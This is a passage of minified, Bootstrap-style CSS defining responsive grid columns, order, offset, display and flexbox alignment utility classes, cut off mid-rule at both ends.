x-order:4;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;-webkit-order:12;-moz-box-ordinal-group:13;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;-webkit-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1,.col-sm-auto{-webkit-box-flex:0;-moz-box-flex:0}.col-sm-1{-ms-flex:0 0 8.333333%;-webkit-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;-webkit-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-2,.col-sm-3{-webkit-box-flex:0;-moz-box-flex:0}.col-sm-3{-ms-flex:0 0 25%;-webkit-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;-webkit-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-4,.col-sm-5{-webkit-box-flex:0;-moz-box-flex:0}.col-sm-5{-ms-flex:0 0 41.666667%;-webkit-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;-webkit-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-6,.col-sm-7{-webkit-box-flex:0;-moz-box-flex:0}.col-sm-7{-ms-flex:0 0 58.333333%;-webkit-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;-webkit-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-8,.col-sm-9{-webkit-box-flex:0;-moz-box-flex:0}.col-sm-9{-ms-flex:0 0 75%;-webkit-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;-webkit-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-10,.col-sm-11{-webkit-box-flex:0;-moz-box-flex:0}.col-sm-11{-ms-flex:0 0 91.666667%;-webkit-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;-webkit-order:-1;-moz-box-ordinal-group:0;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;-webkit-order:13;-moz-box-ordinal-group:14;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;-webkit-order:12;-moz-box-ordinal-group:13;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;-webkit-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1,.col-md-auto{-webkit-box-flex:0;-moz-box-flex:0}.col-md-1{-ms-flex:0 0 8.333333%;-webkit-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;-webkit-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-2,.col-md-3{-webkit-box-flex:0;-moz-box-flex:0}.col-md-3{-ms-flex:0 0 25%;-webkit-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;-webkit-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-4,.col-md-5{-webkit-box-flex:0;-moz-box-flex:0}.col-md-5{-ms-flex:0 0 41.666667%;-webkit-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;-webkit-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-6,.col-md-7{-webkit-box-flex:0;-moz-box-flex:0}.col-md-7{-ms-flex:0 0 58.333333%;-webkit-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;-webkit-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-8,.col-md-9{-webkit-box-flex:0;-moz-box-flex:0}.col-md-9{-ms-flex:0 0 75%;-webkit-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;-webkit-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-10,.col-md-11{-webkit-box-flex:0;-moz-box-flex:0}.col-md-11{-ms-flex:0 0 91.666667%;-webkit-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;-webkit-order:-1;-moz-box-ordinal-group:0;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;-webkit-order:13;-moz-box-ordinal-group:14;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;-webkit-order:12;-moz-box-ordinal-group:13;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;-webkit-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1,.col-lg-auto{-webkit-box-flex:0;-moz-box-flex:0}.col-lg-1{-ms-flex:0 0 8.333333%;-webkit-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;-webkit-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-2,.col-lg-3{-webkit-box-flex:0;-moz-box-flex:0}.col-lg-3{-ms-flex:0 0 25%;-webkit-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;-webkit-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-4,.col-lg-5{-webkit-box-flex:0;-moz-box-flex:0}.col-lg-5{-ms-flex:0 0 41.666667%;-webkit-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;-webkit-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-6,.col-lg-7{-webkit-box-flex:0;-moz-box-flex:0}.col-lg-7{-ms-flex:0 0 58.333333%;-webkit-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;-webkit-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-8,.col-lg-9{-webkit-box-flex:0;-moz-box-flex:0}.col-lg-9{-ms-flex:0 0 75%;-webkit-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;-webkit-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-10,.col-lg-11{-webkit-box-flex:0;-moz-box-flex:0}.col-lg-11{-ms-flex:0 0 91.666667%;-webkit-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;-webkit-order:-1;-moz-box-ordinal-group:0;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;-webkit-order:13;-moz-box-ordinal-group:14;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;-webkit-order:12;-moz-box-ordinal-group:13;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;-webkit-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1,.col-xl-auto{-webkit-box-flex:0;-moz-box-flex:0}.col-xl-1{-ms-flex:0 0 8.333333%;-webkit-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;-webkit-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-2,.col-xl-3{-webkit-box-flex:0;-moz-box-flex:0}.col-xl-3{-ms-flex:0 0 25%;-webkit-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;-webkit-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-4,.col-xl-5{-webkit-box-flex:0;-moz-box-flex:0}.col-xl-5{-ms-flex:0 0 41.666667%;-webkit-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;-webkit-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-6,.col-xl-7{-webkit-box-flex:0;-moz-box-flex:0}.col-xl-7{-ms-flex:0 0 58.333333%;-webkit-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;-webkit-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-8,.col-xl-9{-webkit-box-flex:0;-moz-box-flex:0}.col-xl-9{-ms-flex:0 0 75%;-webkit-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;-webkit-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-10,.col-xl-11{-webkit-box-flex:0;-moz-box-flex:0}.col-xl-11{-ms-flex:0 0 91.666667%;-webkit-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;-webkit-order:-1;-moz-box-ordinal-group:0;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;-webkit-order:13;-moz-box-ordinal-group:14;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;-webkit-order:12;-moz-box-ordinal-group:13;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:-moz-box!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:-webkit-inline-flex!important;display:-moz-inline-box!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:-moz-box!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:-webkit-inline-flex!important;display:-moz-inline-box!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:-moz-box!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:-webkit-inline-flex!important;display:-moz-inline-box!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:-moz-box!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:-webkit-inline-flex!important;display:-moz-inline-box!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:-moz-box!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:-webkit-inline-flex!important;display:-moz-inline-box!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:-moz-box!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:-webkit-inline-flex!important;display:-moz-inline-box!important;display:inline-flex!important}}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;-webkit-flex-direction:row!important;-moz-box-orient:horizontal!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important;-moz-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;-webkit-flex-direction:column!important;-moz-box-orient:vertical!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;-webkit-flex-direction:row-reverse!important;-moz-box-orient:horizontal!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important;-moz-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;-webkit-flex-direction:column-reverse!important;-moz-box-orient:vertical!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;-webkit-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;-webkit-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;-webkit-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;-webkit-justify-content:flex-start!important;-moz-box-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;-webkit-justify-content:flex-end!important;-moz-box-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;-webkit-justify-content:center!important;-moz-box-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;-webkit-justify-content:space-between!important;-moz-box-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;-webkit-justify-content:space-around!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;-webkit-align-items:flex-start!important;-moz-box-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;-webkit-align-items:flex-end!important;-moz-box-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;-webkit-align-items:center!important;-moz-box-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;-webkit-align-items:baseline!important;-moz-box-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;-webkit-align-items:stretch!important;-moz-box-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;-webkit-align-content:flex-start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;-webkit-align-content:flex-end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;-webkit-align-content:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;-webkit-align-content:space-between!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;-webkit-align-content:space-around!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;-webkit-align-content:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;-webkit-align-self:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;-webkit-align-self:flex-start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;-webkit-align-self:flex-end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;-webkit-align-self:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;-webkit-align-self:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;-webkit-align-self:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;-webkit-flex-direction:row!important;-moz-box-orient:horizontal!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important;-moz-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;-webkit-flex-direction:column!important;-moz-box-orient:vertical!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;-webkit-flex-direction:row-reverse!important;-moz-box-orient:horizontal!important;flex-direction:row-reverse!important}.flex-sm-column-reverse,.flex-sm-row-reverse{-webkit-box-direction:reverse!important;-moz-box-direction:reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;-webkit-flex-direction:column-reverse!important;-moz-box-orient:vertical!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;-webkit-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;-webkit-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;-webkit-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;-webkit-justify-content:flex-start!important;-moz-box-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;-webkit-justify-content:flex-end!important;-moz-box-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;-webkit-justify-content:center!important;-moz-box-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;-webkit-justify-content:space-between!important;-moz-box-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;-webkit-justify-content:space-around!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;-webkit-align-items:flex-start!important;-moz-box-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;-webkit-align-items:flex-end!important;-moz-box-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;-webkit-align-items:center!important;-moz-box-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;-webkit-align-items:baseline!important;-moz-box-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;-webkit-align-items:stretch!important;-moz-box-align:stretch!important;align-items:stretch!important}.align-conten